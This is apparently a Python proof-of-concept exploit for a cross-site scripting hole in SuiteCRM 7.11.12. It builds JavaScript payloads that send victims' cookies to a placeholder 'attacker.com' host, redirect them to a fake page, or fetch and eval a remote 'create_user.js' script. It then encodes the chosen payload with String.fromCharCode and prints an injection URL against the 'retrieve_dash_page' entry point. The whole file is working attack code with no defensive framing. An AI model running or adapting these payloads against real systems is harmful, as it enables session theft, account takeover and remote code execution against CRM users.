 POC_XSS.py
__author__ = 'vuongdq'
URL_ATTACKER = 'http://attacker.com'
URL = 'http://mysite.com/SuiteCRM-7.11.12/index.php'
POC_STEAL_COOKIE = '''var xhr=new XMLHttpRequest(); xhr.open("GET", "%s?"+document.cookie, true); xhr.send();''' % URL_ATTACKER
POC_REDIRECT_URL = '''window.location.href="%s/js/fake.html";''' % URL_ATTACKER
POC_EXECUTE_FROM_URL = '''var xhr=new XMLHttpRequest();  xhr.open("GET", "%s/js/create_user.js", true); xhr.send(); xhr.onreadystatechange = (e) => {eval(xhr.responseText);}''' % URL_ATTACKER
PAYLOAD = '{0}?entryPoint=retrieve_dash_page&page_id=1;var res = String.fromCharCode({1});eval (res);//'
text = POC_EXECUTE_FROM_URL
result_arr = []
for i in range(len(text)):
    result_arr.append(str(ord(text[i])))
str_output = ','.join(result_arr)
print (PAYLOAD.format(URL,str_output))